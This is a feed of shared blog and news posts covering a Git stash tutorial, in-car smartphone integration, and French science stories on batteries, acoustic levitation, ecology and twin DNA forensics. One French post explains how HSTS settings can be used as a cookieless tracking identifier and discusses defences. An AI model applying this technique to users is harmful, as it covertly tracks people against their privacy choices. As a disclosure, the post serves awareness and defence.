Shared posts

10 Dec 20:29

Quick Tip: Leveraging the Power of Git Stash

by Ryan Hodson

Imagine that you're working on a feature in a Git-controlled software project. You're right in the middle of making some changes when you get a request to fix a critical bug. To start resolving the issue, you need a new branch and a clean working directory. When it comes to basic Git commands, you have two options:

  • Run git reset --hard to remove your uncommitted changes.
  • Record your incomplete work as a new commit.

The former option loses all of your work while the latter results in a partial commit that isn’t meaningful. Neither of these scenarios is all that desirable.

This is where the git stash command comes into play. Like git reset --hard, it gives you a clean working directory, but it also records your incomplete changes internally. After fixing the critical bug, you can re-apply these changes and pick up where you left off. You can think of git stash as a "pause button" for your in-progress work.

Prerequisites

This tutorial assumes that you have installed Git and that you're familiar with its basic workflow. You should be comfortable staging changes, creating commits, and working with branches. You'll also need a Git repository to experiment on.

1. Stashing Changes

Before you can run git stash, you need to have some uncommitted changes in your Git repository. For example, if you edited a file called foo.py, your git status output would look like this:

On branch master
Changes not staged for commit:
  (use "git add <file>..." to update what will be committed)
  (use "git checkout -- <file>..." to discard changes in working directory)

    modified:   foo.py

To stash these changes, simply execute git stash without any arguments.

git stash

This will take both your staged and unstaged changes, record them internally, then clear the working directory. This gives you the opportunity to switch to a new branch and develop other features without worrying about your partial commit messing anything up.

2. Re-Applying Stashed Changes

When you're ready to come back to your incomplete work, run the following command to re-apply the stashed changes:

git stash pop

The most recently stashed changeset will re-appear in your working directory and you can continue exactly where you left off. That's all there is to it.

3. Resolving Conflicts

Much like the git merge command, git stash pop can result in conflicts if the same sections of source code have changed since you executed git stash. When this happens, you'll see the following message after running git stash pop:

Auto-merging foo.py
CONFLICT (content): Merge conflict in foo.py

You'll also find the affected file listed under the Unmerged paths section in the git status output, as well as the affected lines in the source file.

<<<<<<< Updated upstream
print("Recently committed changes");
=======
print("Incomplete work");
>>>>>>> Stashed changes

You'll need to manually resolve the conflict in the source file, but you usually don't want to commit it immediately like you would after a git merge conflict. Most of the time, you'll continue working on your unfinished feature until you have prepared a meaningful commit. Then, you can simply add it to the index and commit it as usual. In other words, you can treat git stash pop conflicts just like any other uncommitted changes.

4. The Stash Stack

For most scenarios, the above commands are all you need when it comes to a "pause button". But, understanding how stashed changes are represented opens the door for more advanced usage.

So far, we've only been talking about stashing a single changeset. However, each time you run git stash, uncommitted changes are stored on a stack. This means that you can stash multiple changesets at the same time.

This is useful in the early stages of development when you're not sure which direction you want to take. Instead of losing your changes with git reset --hard, you can keep your work-in-progress snapshots on the stash stack in case you want to re-apply one of them later.

You can inspect the stash stack with the list parameter.

git stash list

If you had previously executed git stash three times, this would output something like the following:

stash@{0}: WIP on new-feature: 5cedccc Try something crazy
stash@{1}: WIP on new-feature: 9f44b34 Take a different direction
stash@{2}: WIP on new-feature: 5acd291 Begin new feature

The git stash pop command always re-applies the most recent snapshot, the one at the top of the stash stack. But, it's also possible to pick and choose which stashed snapshot you want to re-apply with the apply command. For example, if you wanted to re-apply the second set of changes, you would use the following command:

git stash apply stash@{1}

Just like git stash pop, the changes will re-appear in your working directory and you can continue working on the incomplete feature. Note that this will not automatically remove the snapshot from the stash stack. Instead, you'll need to manually delete it with the drop command.

git stash drop stash@{1}

Again, working with the stash stack is more of an edge case for most Git users. The git stash and git stash pop commands should suffice for most of your needs, although git stash list can also prove useful if you forgot where your last stash operation took place.

Conclusion

Committing meaningful snapshots is at the heart of any Git workflow. Purposeful, encapsulated commits make it much easier to navigate your project history, figure out where bugs were introduced, and revert changes.

While not exactly an everyday command, git stash can be a very convenient tool for creating meaningful commits. It allows you to store incomplete work while avoiding the need to commit partial snapshots to your permanent project history. Keep this in mind the next time you wish you could pause whatever you were working on and come back to it later.

29 Mar 10:28

Why Automakers Still Haven't Smartened Up Your Car's Dashboard

by Bradley Berman

ReadWriteDrive is an ongoing series covering the future of transportation.

For all the talk of self-driving and connected cars, the simple task of using smartphone apps while driving remains frustrating as hell.

The great promise of in-car electronics—one that allows you to safely talk on the phone, text, listen to tunes and get directions while motoring down the highway—is still a dream. All too often, I find myself toggling my attention between the roadway, the car’s dashboard, and my iPhone as I drive, pick new songs, and peek at my phone’s navigation app.

Unfortunately, there's little to suggest this situation is going to improve much in 2015.

Look In The MirrorLink, My Pretty

Four years ago, things looked very different. That's when nearly 100 companies—including major automakers, smartphone-makers and mobile communication firms—produced MirrorLink, an open technology standard for porting a smartphone’s functions to dashboard screens, buttons, and the car’s steering wheel.

It was a great concept. “Rather than going with a fragmented approach for every handset manufacturer and every car manufacturer, we set up a universal open industry standard,” said Antii Aumo, the Finland-based marketing director for the Car Connectivity Consortium that oversaw MirrorLink. “We made the technology as generic as Bluetooth and WiFi.”

The idea was to make it so consumers could expect smartphone-type features in their car regardless of its brand, the make of their phone or its operating system. This was especially important given that cars can last a decade or longer, meaning that a single vehicle might easily last through 3-5 technology cycles.

It was a great vision, if a bit Pollyanna-ish. The CCC, after all, also expected car and phone makers to play well together. A common open framework, according to Aumo, would allow smartphone services to appear on your dashboard in a simplified and safe manner—while freeing app developers (inside car companies as well as independent app-makers) to innovate via MirrorLink.

Through The MirrorLink

“I’m sure that somewhere there are two guys in a garage coming up with wild and crazy things, new innovations for the car and driving,” said Aumo. “You and I have no idea what the crazy new apps [for driving] will be.”

And who doesn't love innovation? The short anwer: Car companies who want to control every aspect of the driving experience.

In October 2014, Honda announced the launch of Honda Connect, its new MirrorLink-enabled smartphone connectivity service. It uses MirrorLink protocols, but they are in the background. The technology, design and user experience is all Honda Connect, which will first be put into service in 2015 on select Honda Civic models in Europe.

Other car companies, including Volkswagen, Subaru, and Toyota, are also utilizing MirrorLink—but the relevance of the open standard has been subsumed by a set of powerful competing interests that might be described in two words: Apple and Google.

Apple's CarPlay and Google's Android Auto aim to take all the familiarity of Apple and Android apps and port it to the car with bigger fonts and icons, and limits on distraction. Just plug in your phone, and apps that followed Apple or Google guidelines for mapping functions to buttons on the car, will take over the dashboard screen.

The MirrorLink Crack'd From Side To Side

“MirrorLink missed an opportunity,” said Doug Newcomb, founder of the Connected Car Council, an industry organization. “Although frankly it's not for lack of trying. Part of the blame could be from car companies dragging their feet, and long product cycle times.”

So while Honda only announced its MirrorLink-based product three months ago, its high-level message now appears to be about Apple and Google. “On a very basic level, we can tell you that we are bringing CarPlay and Android Auto to market in 2015 but the cars are to-be-announced,” wrote Angie Nucci, a Honda spokeswoman.

Hyundai, the Korean automaker, is also focused on Apple CarPlay and Android Auto. “MirrorLink had limited success,” said Miles Johnson, manager of connected car publicity at Hyundai. “But it’s not quite where it needs to be.”

At CES 2015, Hyundai showed off a new head unit—the dashboard hardware—that integrates both Apple CarPlay and Android Auto. When Hyundai first announced CarPlay, it was planned only for the company’s most expensive head units. But the new more affordable Hyundai-developed head unit will be capable of running both Android Auto and Apple CarPlay.

“Ferrari launched CarPlay, but nobody else has pulled the trigger,” said Johnson at Hyundai. “Our guys are working very hard to be first, but I can’t predict the future.” (Ferrari debuted CarPlay in the California T and FF models at the 2014 Geneva Motor Show.)

Consumer electronics move at warp speed compared to auto technology. Those longer development times, and difficulty with integrating disparate systems, are the culprit for delays with Apple CarPlay and Android Auto, which were supposed to debut in 2014. But that’s only a slight delay for the two 800-pound gorillas.

“Once those two companies came in, and laid a path, that was definitely a game-changer,” said Johnson. He believes that CarPlay and Android Auto are going to help sell cars, bringing customers into dealerships for demos.

Familiarity Trumps Innovation

The learning curve for car-based infotainment is very steep—as anybody who has taken a first spin through dashboard menus and voice commands of a new car will testify. “Our research indicates that the average customer will give you about 15 minutes to learn a system, and then they start to tune out,” said Hyundai’s Johnson. “If you can accomplish that with CarPlay or Android Auto, then you’ve accomplished something very quickly.” 

While the familiarity is welcomed, it won’t stop Hyundai, Honda and nearly every other automaker from developing vehicle-specific apps. It’s a control and data access issue. Vehicle-specific apps are considered a core part of the car’s functions: things like emergency response, cabin pre-conditioning, parking apps, teen driving mode, and digital access to the owner’s manual. In fact, at CES BMW introduced the Connected Drive Store, allowing U.S. owners to purchase apps and other services directly from behind the wheel.

As the Detroit News reported earlier this month, German industrial and political leaders don’t want the country’s flagship industry to have its importance diluted, or have Google gain access to data on driving behavior and location. “The data that we collect is our data and not Google’s data,” Rupert Stadler, Audi’s chief executive, told the newspaper. “When it gets close to our operating system, it’s hands off.”

The takeaway: Innovation in car-based apps from third-party open-source developers are getting pinched by Google and Apple, who in turn, are getting squeezed (and delayed) by the automakers trying to develop their own smartphone ecosystem. It could take another few years for this to sort itself out.

Meanwhile, unfortunately, many drivers will continue to drive with one hand on the steering wheel and the other clenched to a smartphone. 

10 Mar 07:33

Avant-après : voyez comment les routes ont transformé les villes américaines

by Thibaut Schepman

Entre les années 50 et les années 80, les villes américaines ont été partiellement rasées, découpées voire défigurées pour que les grandes routes puissent les traverser et pour que les voitures puissent s’y garer. C’est ce que montre le travail photographique mené par le chercheur américain Shane Hampton, de l’université de l’Oklahoma.

Celui-ci a juxtaposé des photographies aériennes de villes américaines datant des années 50 avec des vues contemporaines. Ce qui donne une série de cartes « avant-après » qui nous font voyager dans le temps. La transformation est...


07 Mar 12:40

Des batteries lithium-soufre, une solution pour la voiture électrique ?

L'autonomie des voitures électriques, toujours trop faible, motive de gros efforts de recherches sur les batteries. L'une des voies explorées est celle du couple lithium-soufre. Cette Renault Zoé, capable de parcourir 210 km, pourra sans doute aller beaucoup plus loin si des études comme celle de l'université de Waterloo aboutissent. © RenaultL'autonomie des voitures électriques, toujours trop faible, motive de gros efforts de recherches sur les batteries. L'une des voies explorées est celle du couple lithium-soufre. Cette Renault Zoé, capable de parcourir 210 km, pourra sans doute aller beaucoup plus loin si des études comme celle de l'université de Waterloo aboutissent. © Renault

Des batteries lithium-soufre, une solution pour la voiture électrique ? - 2 Photos

Dans un article paru dans les colonnes de Nature Communications en ce début d’année, une équipe de la faculté des sciences de l’université de Waterloo (Canada) présente une percée majeure dans le domaine de la technologie des batteries lithium-soufre. Les chimistes canadiens sont parvenus, grâce à des nanofeuilles de dioxyde de manganèse (MnO2), à maintenir la « rechargeabilité » de la cathode de soufre.

Depuis quelque temps déjà, les chercheurs s’intéressaient à la technologie lithium-soufre. Parce que le soufre est extrêmement abondant, relativement léger et très bon marché. Parce que les batteries lithium-soufre présenteraient une meilleure tenue aux basses températures et seraient moins toxiques que les batteries lithium-ion. Mais aussi, et peut-être surtout, parce que cette technologie a potentiellement la capacité de multiplier par trois (ou même par cinq, selon les estimations) l’autonomie des voitures électriques. Comment ? Grâce à une densité énergétique maximale pouvant aller jusqu’à 2.600 Wh/kg, contre seulement 160 Wh/kg pour une batterie lithium-ion. En 2009, l’équipe de l’université de Waterloo avait été la première à démontrer la faisabilité de telles batteries grâce à l’apport de nanomatériaux.

L'anode d'une batterie lithium-soufre est composée d'un feuillet de lithium métallique et sa cathode,&nbsp;de soufre. Sa densité énergétique plus élevée que celle d'une batterie lithium-ion s'explique par le fait que chaque atome de soufre peut se lier ici à deux ions de lithium. Dans les batteries conventionnelles, c'est en moyenne moins d'un ion de lithium qui réagit.&nbsp;© Institut&nbsp;Paul Scherrer
L'anode d'une batterie lithium-soufre est composée d'un feuillet de lithium métallique et sa cathode, de soufre. Sa densité énergétique plus élevée que celle d'une batterie lithium-ion s'explique par le fait que chaque atome de soufre peut se lier ici à deux ions de lithium. Dans les batteries conventionnelles, c'est en moyenne moins d'un ion de lithium qui réagit. © Institut Paul Scherrer

Mais jusqu’à aujourd’hui, le développement de batteries lithium-soufre se heurtait à un problème de taille. Ces systèmes ne pouvaient en effet guère supporter plus de 200 cycles de charge. Car la cathode de soufre avait tendance, sous l’action des électrons, à se dissoudre dans l’électrolyte, formant des polysulfures. Et c’est sur cette question que les chimistes de Waterloo ont travaillé récemment. Ils ont d’abord pensé stabiliser la cathode physiquement, à l’aide de nanofibres de carbone ou de graphène poreux. Finalement, ils se sont intéressés aux oxydes métalliques. L’oxyde de titane d’abord, puis le dioxyde de manganèse, qui s’est avéré encore plus efficace.

« Très peu de chercheurs étudient aujourd’hui la chimie du soufre », regrette la professeure Linda Nazar de la faculté des sciences de l’université de Waterloo. Alors, pour expliquer le phénomène, son équipe s’est appuyée sur un procédé chimique connu depuis 1845 sous le nom de réaction de Wackenroder. « Il est ironique que nous ayons dû chercher aussi loin dans la littérature pour comprendre quelque chose qui peut radicalement changer notre avenir. » La surface oxygénée de la nanofeuille de MnO2qui entoure la cathode de soufre permet en fait de recycler chimiquement les sulfures. Le processus se déroule en deux étapes et implique un intermédiaire, un polythiosulfate, lié à la surface. Résultat : une cathode haute performance capable de recharger sur plus de 2.000 cycles !

Les chimistes de Waterloo ont depuis déjà découvert que l’oxyde de graphène semble protéger les cathodes en faisant intervenir un mécanisme similaire. Ils poursuivent donc leurs travaux à la recherche du matériau plus performant encore que le dioxyde de manganèse.


Sur le même sujet

07 Mar 12:40

Des batteries lithium-ion plus fines et plus sûres grâce au Kevlar

Cette feuille translucide est la membrane en nanofibres de Kevlar mise au point par des chercheurs de l’université du Michigan. Elle fait office de séparateur entre l’anode et la cathode d’une batterie lithium-ion et empêche la formation de dendrites qui peuvent causer un court-circuit susceptible d’occasionner une inflammation ou une explosion. © Joseph Xu, Michigan Engineering, Communications & MarketingCette feuille translucide est la membrane en nanofibres de Kevlar mise au point par des chercheurs de l’université du Michigan. Elle fait office de séparateur entre l’anode et la cathode d’une batterie lithium-ion et empêche la formation de dendrites qui peuvent causer un court-circuit susceptible d’occasionner une inflammation ou une explosion. © Joseph Xu, Michigan Engineering, Communications & Marketing

Des batteries lithium-ion plus fines et plus sûres grâce au Kevlar - 2 Photos

Si de nombreux travaux de recherche et développement explorent les pistes pour améliorer l’autonomie ou la fabrication des batteries lithium-ion, la sécurité est une problématique qui gagne une importance croissante.

La multiplication des appareils mobiles, des objets connectés, sans parler des voitures électriques, rend ce type de batteries pour le moment incontournables et omniprésentes dans notre quotidien. Alors, tout ce qui peut en améliorer la sûreté est bien évidemment important. Justement, d’ici un peu plus de deux ans, nous pourrions voir arriver des batteries lithium-ion plus sûres, plus fines et plus puissantes.

Un séparateur en nanofibres

C’est en tout cas ce que promet Elegus Technologies, une entreprise nord-américaine fondée par des chercheurs de l’université du Michigan. Ces derniers ont mis au point un séparateur en nanofibres de Kevlar qui s’intercale entre l’anode et la cathode tout en laissant circuler les ions. La membrane empêche la formation de dendrites. Ces excroissances se forment à la longue sous l’effet des contractions et des gonflements que subit le lithium durant les cycles charge-décharge. Ces dendrites peuvent endommager le séparateur en polymère qui isole l’anode et la cathode et provoquer un court-circuit susceptible de déboucher sur l’incendie voire l’explosion de la batterie.

C’est à partir du Kevlar, matériau notamment employé dans les gilets pare-balles, que la société Elegus Technologies a extrait des nanofibres pour fabriquer son séparateur d’électrodes pour les batteries lithium-ion. © Joseph Xu, Michigan Engineering, Communications & Marketing

Une trentaine d’entreprises déjà intéressées

Dans un article scientifique que vient de publier Nature Communications, les chercheurs expliquent que la largeur des pores de leur membrane en Kevlar mesure entre 15 et 20 nanomètres. Une dimension suffisante pour laisser passer les ions lithium tout en bloquant les dendrites dont l’extrémité fait entre 20 et 50 nanomètres.

« La spécificité de ce matériau est que nous pouvons le rendre très fin de sorte à obtenir plus d’énergie avec une cellule de même taille ou bien nous pouvons aussi réduire la dimension de la cellule », souligne Dan VanderLey, l’un des ingénieurs qui a cofondé l’entreprise Elegus. Autrement dit, cette innovation permettra de créer des batteries lithium-ion plus performantes à taille égale ou alors plus petites. Une trentaine d’entreprises auraient déjà réclamé un échantillon de ce matériau. Sur son site Internet, Elegus Technologies précise que sa membrane en Kevlar peut aussi fonctionner avec les batteries lithium-soufre et lithium-air. Elle compte débuter la production de masse de son produit à partir du quatrième trimestre 2016.


Sur le même sujet

01 Mar 04:57

La lévitation acoustique bientôt exploitable

En 2013, des chercheurs de Zurich (Suisse) avaient réussi à maintenir des gouttelettes en apesanteur grâce aux ondes acoustiques. © Dimos PoulikakosEn 2013, des chercheurs de Zurich (Suisse) avaient réussi à maintenir des gouttelettes en apesanteur grâce aux ondes acoustiques. © Dimos Poulikakos

La lévitation acoustique bientôt exploitable - 2 Photos

Des chercheurs de l’université de São Paulo (Brésil) ont mis au point un dispositif de lévitation acoustique qui permet de faire flotter dans l'air un petit objet, une bille de polystyrène de 3 mm de diamètre. Jusque là, rien d’extraordinaire. La nouveauté réside dans le fait que ce système particulier permet de contrôler de manière précise la lévitation et les déplacements de l’objet en question. Pour envisager de véritables applications concrètes, comme la manipulation de matières dangereuses ou de substances chimiquement sensibles, comme des produits pharmaceutiques par exemple, il reste maintenant à améliorer la méthode afin de pouvoir l’appliquer à des objets un peu plus lourds.

Le fonctionnement de ce dispositif est détaillé dans un article paru cette semaine dans la revue Applied Physics Letters. Il repose sur l’utilisation d’une source d’ondes sonores, placée au-dessus d’une bille de polystyrène, et d’un réflecteur concave, placé en dessous. Déplacer le réflecteur permet de déplacer également la bille de polystyrène, sans entrer en contact avec elle.

Toutes les formes de lévitation, la lévitation électromagnétique ou la lévitation aérodynamique, par exemple, sont le résultat de forces plus fortes que la gravitation, appliquées à un objet. Dans le cas de la lévitation acoustique, c’est la pression acoustique qui est responsable de la suspension des objets dans l’air. Car, en effet, en se propageant, une onde sonore crée dans l’air des zones de légères dépressions et surpressions (environ 10 millions de fois plus faibles que la pression atmosphérique) qui suffisent à faire vibrer nos tympans… ou à faire léviter de petits objets.

Grâce à un dispositif à ultrasons, une équipe de chercheurs brésiliens est parvenue à contrôler les mouvements en lévitation de billes de polystyrène. Sur l'image de droite, une simulation du phénomène. © M. Andrade,&nbsp;Université de Sâo Paulo
Grâce à un dispositif à ultrasons, une équipe de chercheurs brésiliens est parvenue à contrôler les mouvements en lévitation de billes de polystyrène. Sur l'image de droite, une simulation du phénomène. © M. Andrade, Université de Sâo Paulo

La lévitation acoustique a déjà été exploitée par le passé. Dans un dispositif traditionnel, une source émet des ondes sonores à haute fréquence. Celles-ci frappent le fond d’un réflecteur concave et sont alors réfléchies. Ces ondes réfléchies interagissent ensuite avec les ondes émises par la source, produisant des ondes stationnaires. Ces dernières présentent des points de pression acoustique minimale qui, s’ils sont suffisamment forts, peuvent contrecarrer la force de gravité et permettre à un petit objet de léviter.

Jusqu’à présent, la mise en œuvre de tels dispositifs était restée complexe. Sources sonores et réflecteurs devaient être placés à des distances précises, dites distances de résonnance. Une distance égale à un multiple de la demi-longueur d’onde des ondes sonores émises. Sans quoi les ondes stationnaires ne se formaient pas et la lévitation n’avait pas lieu. Même si des chercheurs avaient ainsi réussi, non seulement à piéger de petits objets en suspension, mais aussi à les déplacer sur de courtes distances, le contrôle précis du déplacement de ces objets était resté impossible.

Les chercheurs brésiliens, quant à eux, utilisent un dispositif non résonnant, beaucoup plus simple à manipuler. L’onde stationnaire, qui entraîne la lévitation, est créée par la superposition de l’onde émise et de la première onde réfléchie. La petite taille du réflecteur permet de minimiser les réflexions multiples qui pourraient parasiter le phénomène. Les chercheurs brésiliens assurent que leur lévitateur acoustique est robuste aux perturbations et que la distance entre l’émetteur et le réflecteur peut varier de façon continue sans affecter les propriétés de lévitation. Notamment parce que le réflecteur qu’ils utilisent permet d’augmenter les forces axiales et latérales qui agissent sur les particules en lévitation.


Sur le même sujet

01 Mar 04:57

Comment les ours protègent les plantes

En changeant de comportement alimentaire, le grizzly peut modifier la flore autour de lui. © Diliff, Wikipédia, CC BY 2.5En changeant de comportement alimentaire, le grizzly peut modifier la flore autour de lui. © Diliff, Wikipédia, CC BY 2.5

Comment les ours protègent les plantes - 2 Photos

Un étudiant de l’université d’État de Floride, Joshua Grinath, étudiait les relations entre des fourmis et d’autres insectes dans les montagnes du Colorado quand, un été, est arrivé un ours. Installé dans le secteur, il s’est mis à ravager méthodiquement les nids de fourmis. Durant les quatre années qui ont suivi, Grinath et son collègue ont surveillé l’évolution des populations. L’ours a détruit, selon les zones, de 26 à 86 % des nids de fourmis. Les deux chercheurs ont alors noté une corrélation entre la présence de ces nids et la vigueur des arbustes, mesurée par leur croissance et le nombre de graines produites : plus il y a de fourmis et moins bien les plantes se portent.

Pour en comprendre les causes, il a fallu étudier de près le phénomène et mener des expérimentations en retirant tout ou partie des fourmis autour de certaines plantes. Le phénomène a pu être ainsi reproduit et l’hypothèse confirmée. Les fourmis ne font aucun mal à ces arbustes (Chrysothamnus viscidiflorus, de la famille des astéracées, ou composées). Mais elles éloignent des insectes prédateurs, comme les coccinelles, dont les proies habituelles sont des phytophages, croqueurs de végétaux donc.

Chrysothamnus viscidiflorus, rabbitbrush en anglais, pousse en Amérique. Les fourmis l'apprécient. © Domaine public

Les ennemis des plantes se mettent alors à proliférer, y compris les membracides, ces insectes ornés d’une sorte de casque, et que les fourmis utilisent à leur profit en recueillant leurs secrétions sucrées. Rappelons que cette famille a eu son heure de gloire en 2011 quand une équipe française a découvert que ce casque ressemble à une troisième paire d'ailes, puisqu'il a la même origine embryonnaire que les deux paires habituelles des insectes.

L’ours, en réduisant le nombre de fourmis, provoque donc la diminution des mangeurs de feuilles. Selon les auteurs (qui publient dans Ecology Letters), cet exemple de relations complexes et peu visibles en première approche montre que l’étude de telles cascades trophiques doit prendre en compte les éventuelles interactions de type mutualiste. Encore une fois, on remarque que dans un écosystème, un prédateur peut influer sur les populations du niveau trophique primaire. L’intérêt de ce travail est ici la vérification expérimentale du phénomène.

Les chercheurs remarquent également que les ours, dans ces régions, changent leur comportement alimentaire, s’attaquant plus souvent aux poubelles des humains ou aux nids de fourmis. Sans introduction ni disparition d’espèces, des modifications de comportement d’une population peuvent avoir des effets insoupçonnables sur le reste de la faune et de la flore.


Sur le même sujet

01 Mar 04:41

VIDEO. Ils ont filmé l'odeur de la pluie

by Erwan Lecomte
À l'aide de caméras à haute vitesse, des chercheurs ont filmé les mécanismes permettant la diffusion de l'odeur caractéristique de terre mouillée après un épisode pluvieux.


10 Feb 07:38

Au fin fond des Ardennes : « Sans Internet, c’est la mort »

by Emilie Brouze
Ils mettent des heures à charger une vidéo, presque autant pour effectuer leurs virements bancaires : les habitants des Hauts-Buttés vivent en bout de ligne numérique. Une situation qui menace l'activité économique du village.


08 Feb 10:12

Tuxicoman : Comment se faire traquer sur internet sans cookies avec HSTS

by no.adress.specified@nowhere.invalid (Tuxicoman)
Étoile à cinq branche bleue dans un disque blanc

Sam Greenhalgh a montré qu’on pouvait utiliser la fonctionnalité HSTS pour facilement tracer les utilisateurs. La faille est intéressante car elle est conceptuelle va être très compliquée à bloquer et touche quasiment tous les navigateurs web même les assez vieux ( >= Firefox 4 ).

Explication

Le principe d’ HSTS est simple. Lorsque le navigateur arrive sur un site web en HTTPS, et que le site web implémente HSTS, alors le navigateur reçoit du site web une directive indiquant qu’il doit toujours revenir en HTTPS sur le site web pour les prochaines visites sur ce nom de domaine.

HSTS permet ainsi de contenter les visiteurs qui veulent toujours accéder aux site web en HTTPS sans bloquer les autres visiteurs qui préfèrent utiliser HTTP.

Imaginons maintenant que http://1.toto.com renvoie un texte : « 0 » mais que https://1.toto.com renvoie une valeur différente : « 1 », ce qui est tout à fait faisable. Il n’y a pas d’obligation que les services HTTP et HTTPS soient des miroirs.

Donc si, sur mon site web « bidon.com », j’inclus un lien vers un contenu situé à l’adresse http://1.toto.com le contenu aura une valeur différente selon que l’utilisateur a déjà ou non visité « 1.toto.com » en HTTPS. Intéressant !

Avec seulement 33 requêtes différentes (1.toto.com, 2.toto.com, etc…, 33.toto.com) qui peuvent valoir 2 valeurs différentes : 0 ou 1 (HTTPS visité ou pas), j’ai 2^33 possibilités soit 8.6 milliards de valeurs différentes, soit suffisamment pour assigner une valeur différente à chaque humain sur Terre.

La faille est donc simple, un visiteur lambda arrive sur mon site « bidon.com », j’ai envie de lui coller un numéro, par exemple « 5 ». Je convertis ce numéro en binaire sur 33 bits ce qui fait 00000000000000000000000000000101. Je le fait charger des contenus en HTTP sur http://1.toto.com, http://2.toto.com, etc… sauf https://31.toto.com et https://33.toto.com où je lui donne des liens en HTTPS.

Quand le visiteur lambda reviendra sur mon site « bidon.com », je lui ferai encore charger charger mes 33 contenus mais en mettant des liens HTTP uniquement (http://1.toto.com, http://2.toto.com, etc…, http://33.toto.com). Normalement, ça devrait renvoyer 33 fois « 0 » sil m’était inconnu . Mais comme il a déjà visité 31.toto.com 33.toto.com en HTTPS, son navigateur va automatiquement modifier ses requêtes de http://31.toto.com et http://33.toto.com en https://31.toto.com et https://33.toto.com et ça renverra 00000000000000000000000000000101. Bingo, je l’ai reconnu.

Comment s’en protéger?

HSTS est enregistré comme préférence du site et non comme un cookie. Supprimer les cookies est donc inutile.

Votre identifiant peut être stocké dans dans les préférences de multiples sites web et non dans celui qui vous traque.

Or pour supprimer la préférence HSTS d’un domaine, il faut supprimer les toutes les préférences du site web depuis la page about:permissions sur Firefox, ce qui supprime aussi les mots de passe et son historique… Bref, pas très utilisable.

Bloquer Javascript sur le site du traqueur rend aussi la technique inefficace, mais difficile de savoir différencier le bon script du mauvais script sur un site web.

Dur dur…

J'aime(13)Ferme-la !(0)
08 Feb 10:01

Les voitures intelligentes créent plus de bouchons. C’est ballot

by Thibaut Schepman

Y aurait-il moins de bouchons dans nos villes si des voitures autonomes y roulaient ? A mesure que les recherches progressent sur la voiture sans chauffeur, ce type de question se fait de plus en plus pressant.

Or, une étude à paraître dans la revue Transportation Research jette un froid sur cette technologie.

Choisir entre le confort et la vitesse

Des chercheurs britanniques ont analysé l’évolution du trafic dans une rue où un quart des véhicules qui roulaient n’avaient pas de conducteurs. Résultat : la circulation s’est dégradée. Pour une raison très simple : les voitures...


07 Feb 15:12

Une pomme de 1950 équivaut à 100 pommes d’aujourd’hui

by Thibaut Schepman

Mordre à pleines dents dans une pêche et avaler… de l’eau sucrée. Manger toujours plus, pour se nourrir de moins en moins. Tandis que, dans les pays développés, nos apports en calories augmentent, la plupart des aliments non transformés que nous consommons – fruits, légumes et céréales – deviennent des coquilles vides sur le plan nutritionnel.

Une dizaine d’études d’universités canadiennes, américaines et britanniques, publiées entre 1997 et aujourd’hui, font état d’une dégringolade de la concentration en nutriments dans nos aliments.

Ces travaux, résumés...


07 Feb 15:12

Les réseaux sociaux vus par un ado ? OK, mais un ado bien comme il faut

by Hubert Guillaud

Nombre d’entre vous ont certainement partagé ce billet d’Andrew Watts sur Medium (le regard d’un adolescent sur les médias sociaux écrit par un réel adolescent – il y a même une seconde partie), où ce jeune inconnu de 19 ans dresse la liste des réseaux sociaux populaires dans sa classe d’âge : en gros, Facebook est totalement « dead », Twitter un truc d’intello, Instagram est comme un coffre (à jouets) et Snapchat permet d’être authentique.

Twitter, un truc d’intello ? Vraiment ?

Mais populaire pour qui ? – s’interroge très justement Danah Boyd, chercheuse de Microsoft,...


07 Feb 11:44

Quand la justice veut différencier des vrais jumeaux par l’ADN

by Pierre Barthélémy

weasleytwins-590x350

Tout commence il y a dix ans, le 21 septembre 2004, dans le sud de Boston (Massachusetts, Etats-Unis). La menaçant d'un pistolet, deux hommes obligent une femme à monter en voiture, la conduisent dans un endroit reculé, la frappent, la violent et la volent. Huit jours plus tard, quasiment dans le même quartier, l'horrible scénario se reproduit. Cependant, cette fois-là, la victime, en ramassant ses affaires, a la présence d'esprit de prendre le préservatif usagé dont un de ses violeurs s'est servi, en espérant que l'ADN parlera. L'un des deux agresseurs finit par être pris et condamné en 2012 mais ce n'est pas l'homme au préservatif. La police pense savoir qui est ce dernier car, dès 2008, elle a montré que le matériel génétique contenu dans le sperme correspondait à celui de Dwayne McNair, 23 ans au moment des faits. Mais elle ne peut pas l'arrêter. Pourquoi ? Parce que ce suspect a un frère jumeau, Dwight, dont l'ADN est lui aussi identique à celui présent dans le condom !

Les tests génétiques réalisés par la police scientifique se concentrent en effet sur ce que l'on appelle des micro-satellites, c'est-à-dire des petites portions non codantes de l'ADN, qui varient énormément d'un individu à l'autre mais pas du tout entre deux vrais jumeaux : issus du même ovule fécondé qui s'est ensuite divisé en deux aux premiers jours du stade embryonnaire, les jumeaux monozygotes partagent le même matériel génétique. Toutefois, depuis quelques années on sait qu'il existe d'infimes variations entre l'ADN de deux jumeaux, résultant de mutations aléatoires qui se sont produites lors du développement in utero mais après la séparation des deux embryons. Seulement, ces mutations rarissimes ne peuvent pas être décelées avec les protocoles expérimentaux employés par la police scientifique ou pour les tests de paternité. On estime en effet que ces variations concernent tout au plus quelques dizaines de paires de bases (ces barreaux de la célèbre double hélice de l'ADN) sur les quelque 3 milliards que compte le génome de chaque humain... Pour différencier deux jumeaux, il faut donc comparer minutieusement leurs génomes entiers, ce qui était impossible à réaliser en 2004.

Mais en dix ans, les méthodes de séquençage se sont considérablement améliorées et leur coût a dégringolé. Ce qui a permis à une équipe allemande de tenter sa chance. Comme ils le décrivent dans leur étude publiée dans le numéro de mars 2014 de Forensic Science International : Genetics – et dont le titre commence par "Trouver l'aiguille dans la meule de foin"... –, ces chercheurs ont recruté deux vrais jumeaux ainsi que l'épouse et l'enfant d'un d'entre eux. Des échantillons ont été prélevés – sang pour la mère et l'enfant, sperme, sang et muqueuse buccale pour les jumeaux – et confiés à des expérimentateurs sans que ces derniers en connaissent la provenance : à eux de différencier les deux jumeaux et de dire lequel des deux était le père.

Même avec du matériel de séquençage très récent et performant, il leur a tout de même fallu plusieurs semaines pour préparer et traiter les échantillons, cartographier puis comparer les génomes grâce à un logiciel utilisé pour détecter les mutations génétiques dans les tumeurs cancéreuses. Les données prenaient, à l'état brut, 600 gigaoctets de mémoire et 2,8 téraoctets une fois analysées. Lorsque les auteurs de l'étude évoquaient l'aiguille et la meule de foin, ils ne mentaient pas : sur les milliards de paires de bases comparées, seulement 5 différences ont pu être mises au jour, des mutations que l'on retrouvait à la fois chez le père et l'enfant mais pas chez l'oncle jumeau. L'image ci-dessous, extraite de l'article, pointe une de ces différences, découverte sur le chromosome 4.

ADN

